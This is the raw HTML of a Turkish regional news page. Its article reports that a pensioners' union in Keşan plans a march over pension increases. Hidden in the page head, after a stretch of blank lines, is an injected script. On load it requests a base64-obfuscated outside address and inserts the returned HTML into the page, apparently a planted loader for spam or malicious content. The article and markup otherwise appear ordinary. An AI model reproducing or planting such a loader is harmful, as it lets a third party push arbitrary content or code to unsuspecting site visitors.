

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek
body_size: 15999
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>Keşan Emek Platformu emekli maaşı için yürüyecek</title>
<meta name="description" content="Tüm Emeklilerin Sendikası Keşan Temsilcisi Ahmet Erkan, iktidarın emeklilere sefalet oranında zam yapacağını belirterek yazılı bir açıklama yayınlayarak yarın Keşan’da bir etkinlik yapacaklarını belirtti">
<link rel="canonical" href="https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="Keşan Emek Platformu emekli maaşı için yürüyecek">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2024-07-02T14:00:00+03:00">
<meta name="dateModified" content="2024-07-02T14:05:30+03:00">
<meta name="articleAuthor" content="İGF Haber Ajansı">
<meta name="author" content="İGF Haber Ajansı">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="Keşan Emek Platformu emekli maaşı için yürüyecek">
<meta property="og:description" content="Tüm Emeklilerin Sendikası Keşan Temsilcisi Ahmet Erkan, iktidarın emeklilere sefalet oranında zam yapacağını belirterek yazılı bir açıklama yayınlayarak yarın Keşan’da bir etkinlik yapacaklarını belirtti">
<meta property="og:url" content="https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/07/kesan-emek-platformu-emekli-maasi-icin-yuruyecek.jpg">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2024-07-02T14:00:00+03:00">
<meta property="og:article:modified_time" content="2024-07-02T14:05:30+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="Keşan Emek Platformu emekli maaşı için yürüyecek">
<meta name="twitter:description" content="Tüm Emeklilerin Sendikası Keşan Temsilcisi Ahmet Erkan, iktidarın emeklilere sefalet oranında zam yapacağını belirterek yazılı bir açıklama yayınlayarak yarın Keşan’da bir etkinlik yapacaklarını belirtti">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/07/kesan-emek-platformu-emekli-maasi-icin-yuruyecek.jpg">
<meta name="twitter:url" content="https://www.batmandabugun.com/kesan-emek-platformu-emekli-maasi-icin-yuruyecek">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Ke\u015fan Emek Platformu emekli maa\u015f\u0131 i\u00e7in y\u00fcr\u00fcyecek","articleSection":"G\u00fcndem","dateCreated":"2024-07-02T14:00:00+03:00","datePublished":"2024-07-02T14:00:00+03:00","dateModified":"2024-07-02T14:05:30+03:00","wordCount":181,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/kesan-emek-platformu-emekli-maasi-icin-yuruyecek"},"articleBody":"<p>T\u00fcm Emeklilerin Sendikas\u0131 Ke\u015fan Temsilcisi\u00a0Ahmet Erkan, iktidar\u0131n emeklilere sefalet oran\u0131nda zam yapaca\u011f\u0131n\u0131 belirterek yaz\u0131l\u0131 bir a\u00e7\u0131klama yay\u0131nlayarak yar\u0131n Ke\u015fan\u2019da bir etkinlik yapacaklar\u0131n\u0131 belirtti.<b>Erdo\u011fan DEM\u0130R \/ ED\u0130RNE (\u0130GFA) -\u00a0<\/b>T\u00fcm Emeklilerin Sendikas\u0131 Ke\u015fan Temsilcisi Ahmet Erkan\u2019\u0131n konuyla ilgili yaz\u0131l\u0131 a\u00e7\u0131klama \u015f\u00f6yle: \u201c\u0130ktidar biz emeklileri sefalet \u00fccretine mahkum edilmesinden sonra siyasal iktidar, 3 Temmuz tarihinde de sadakan \u00f6te bir zam vermeyi<\/p>\n<p>d\u00fc\u015f\u00fcnm\u00fcyor. Bu nedenle 3 Temmuz \u00c7ar\u015famba g\u00fcn\u00fc T\u00fcm Emeklilerin Sendikas\u0131 olarak kitlesel a\u00e7\u0131klama ve y\u00fcr\u00fcy\u00fc\u015f ger\u00e7ekle\u015ftirilecektir. T\u00fcm Emeklilerin Sendikas\u0131 olarak bizlerde Ke\u015fan Emek Platformu ve t\u00fcm demokrasi g\u00fc\u00e7lerinin destekleri ile yar\u0131n saat 18.00\u2019de Ke\u015fan Kent M\u00fczesi \u00f6n\u00fcnde topnarak Cumhuriyet Meydan\u0131\u2019na kadar y\u00fcr\u00fcy\u00fc\u015f ger\u00e7ekle\u015ftirilecek ve bas\u0131n a\u00e7\u0131klamas\u0131 yap\u0131lacakt\u0131r. A\u00e7l\u0131\u011f\u0131, yoksullu\u011fu, sefaleti kabul etmeyen, bunu red eden,\u00a0 insanca ya\u015fayacak \u00fccret talep eden t\u00fcm vatanda\u015flar\u0131m\u0131z\u0131 y\u00fcr\u00fcy\u00fc\u015f\u00fcm\u00fcze davet ediyoruz.\u201d\u00a0<\/p>","description":"T\u00fcm Emeklilerin Sendikas\u0131 Ke\u015fan Temsilcisi\u00a0Ahmet Erkan, iktidar\u0131n emeklilere sefalet oran\u0131nda zam yapaca\u011f\u0131n\u0131 belirterek yaz\u0131l\u0131 bir a\u00e7\u0131klama yay\u0131nlayarak yar\u0131n Ke\u015fan\u2019da bir etkinlik yapacaklar\u0131n\u0131 belirtti","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2024\/07\/kesan-emek-platformu-emekli-maasi-icin-yuruyecek.jpg","width":"1280","height":"720","caption":"Ke\u015fan Emek Platformu emekli maa\u015f\u0131 i\u00e7in y\u00fcr\u00fcyecek"},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Haber Merkezi","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="949d33634d45458a6b81f7dc-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="949d33634d45458a6b81f7dc-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="132215" data-category-id="1" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
